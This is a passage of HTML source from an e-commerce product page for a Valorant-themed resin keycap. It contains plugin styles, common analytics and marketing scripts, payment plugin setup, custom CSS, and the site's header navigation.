<style id='woocommerce-photo-reviews-style-inline-css'>
.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}
</style>
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/rotate.min.css?ver=1.2.12' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/default-display-images.min.css?ver=1.2.12' media='all' />
<style id='wcpr-default-display-style-inline-css'>
.reviews-images-item{margin-right: 2px;padding: 0;float:left;border-radius: 3px;}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{float: left !important;height: 48px !important;width:auto !important;border-radius: 3px;}
</style>
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["TRUSTPILOT_SKU_VALUE_10859"],"name":"Reyna Valorant Keycap"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif"],"ajax_upload_file":"","ajax_check_content_reviews":"","max_file_size":"2000","max_files":"2","enable_photo":"on","required_image":"off","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","comments_container_id":"comments","nonce":"f57e8e376f","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/script.min.js?ver=1.2.12" id="woocommerce-photo-reviews-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/default-display-images.min.js?ver=1.2.12" id="wcpr-default-display-script-js"></script>
<script src="//stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://resinlamp.co?paypal_checkout=1" as="document"><script class='cs_pp_element'>
                    document.addEventListener('DOMContentLoaded', function() {
                        if (!document.getElementById('cs_pp_action_wp_footer_container')) {
                            var div = document.createElement('div');
				            div.innerHTML = '<div id="mecom_express_paypal_current_proxy_url" data-value="https://resinlamp.co"></div><div id="mecom_enable_paypal_card_payment" ></div><div id="mecom_express_paypal_shipping_preference" data-value="GET_FROM_FILE"></div><div id="mecom_merchant_site_url" data-value="https://hirosarts.com"></div><div id="mecom_merchant_site_encode" data-value="MXF3MDNxdGZzVGlGMS06TzNib1Q0cXROI2JpTQ=="></div><div id="cs-pp-loader-credit-custom" class="mecom-display-none" style="display: none"><div class="cs-pp-spinnerWithLockIcon cs-pp-spinner" aria-busy="true"><p>We\'re processing your payment...<br/>Please <b>DO NOT</b> close this page!</p></div></div>';
                            document.body.appendChild(div);
                        }
                    });
                </script>        <!-- MailerLite Universal -->
        <script>
            (function (w, d, e, u, f, l, n) {
                w[f] = w[f] || function () {
                    (w[f].q = w[f].q || [])
                        .push(arguments);
                }, l = d.createElement(e), l.async = 1, l.src = u,
                    n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
            })
            (window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5367930295,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			#trustpilot-widget-trustbox-0-wrapper{
	margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
	line-height: 26px;
}
.mailerlite-form-inputs{
	position: relative;
    display: flex;
    flex-wrap: wrap;
    background-color: #222;
    border-radius: 1000px;
    padding: 10px 5px 10px 22px;
	width:max-content;
	align-items:center
}
.mailerlite-form-inputs	input {
		flex: 0 0 90%;
		background-color: transparent;
		color: #fff;
		padding: 0 20px;
		height: 25px;
	}

.mailerlite-form-inputs	button {
		flex: 0 0 10%;
		content: "";
	  color:transparent;
		padding: 0 20px;
		border-radius: 0;
	background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
	}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
	display:block !important;
	position: unset !important;
}
	.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left:3px;
	}
	.single-product.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left: 9px;
	}
}
.woocommerce .quantity .qty{
	width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
	left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
	display:none;
}
.desc-product figure {
	max-width: 100%;
}
.header, .header-search__open{
	z-index:100;
}
.bgDart.open{
	z-index:99;
}
#wpfOverlay{
	z-index:100000000000 !important;
	 background-color: rgba(0,0,0,.9) !important;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
	background-color: #f87c56;
}
.single-tab .tab-content {
	height:0;
}
.single-tab .tab-label.active+.tab-content {
    height: 100%;
}
.header-logo img{
	max-height:48px !important;
}
@media( max-width: 767px ){
	a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
		padding: 8px 9px 9px 9px !important;
	}
	.search-form{
		font-size:14px;
	}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
	width:unset;
}
.wc_payment_methods li label{
	display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
	margin-top:16px;
	max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
    justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
	width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
	width:100%!important;
	height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
	display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	background: #f87c56;
	color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
	margin-top: -8px;
	padding: 8px 12px;
}
.cr-customer-consent{
	display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
    width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
    width: 76px!important;
}
 .cross-sells .star-rating {
    width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
	left: -9px;
}
@media(min-width:768px){
	.list-product ul.products li.product .star-rating {
    width: 86px !important;
}
	.best-sellers .star-rating, .rating-share .star-rating{
     width: 86px !important;
}
	.cross-sells .star-rating {
     width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
	overflow-y: auto;
}
.show-social{
	position: relative;
	bottom: unset;
}

@media( max-width:767px ){
	.single-product.woocommerce .quantity span{
		line-height: 26px !important;
	}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
	color: #fff;
}
}



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
	<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3911782,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="product-template-default single single-product postid-10859 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
	<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
	<div class="header-wrap">
		<div class="header-logo">
							<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
		<div class="header-menu">
			
<nav id="site-navigation" class="main-navigation nav">
	<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>

		</div>
		<div class="header-right">
			<div class="header-account">
	<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
	<div class="user-menu">
					<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
			<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/reyna-valorant-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
			</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
	document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
		e.preventDefault();

		if ( confirm('Are you sure you want to log out?' ) ) {
			location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=dfee1bbf81';
		}
	});
}
</script>
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
